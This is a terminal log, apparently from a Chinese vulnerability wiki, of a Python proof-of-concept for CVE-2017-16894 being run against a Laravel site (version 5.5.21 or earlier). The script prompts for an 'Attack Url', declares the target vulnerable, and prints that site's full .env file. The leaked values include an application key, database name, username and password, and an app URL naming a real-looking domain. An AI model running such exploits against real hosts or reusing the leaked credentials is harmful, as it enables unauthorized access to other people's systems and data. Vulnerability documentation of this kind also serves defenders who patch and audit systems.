 Cmder
└─# python3 CVE-2017-16894.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Laravel framework <= 5.5.21
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标http://存在漏洞
[o] 响应为:
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:g72T5Na//rhLt5Z5P7bJl2hxrJmnw2+1p1bOVW1jzyg=
APP_DEBUG=true
APP_LOG_LEVEL=debug
APP_URL=lenglian.com
DB_CONNECTION=mysql
DB_HOST=localhost
DB_PORT=17716
DB_DATABASE=lqjjh
DB_USERNAME=lqjjh
DB_PASSWORD=111111b
DB_PREFIX=fd_
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
┌──(root@DESKTOP-GSG4F7H)-[/mnt/c/Users/peiqi/PycharmProjects/CVE_POC]
└─#
PeiQi文库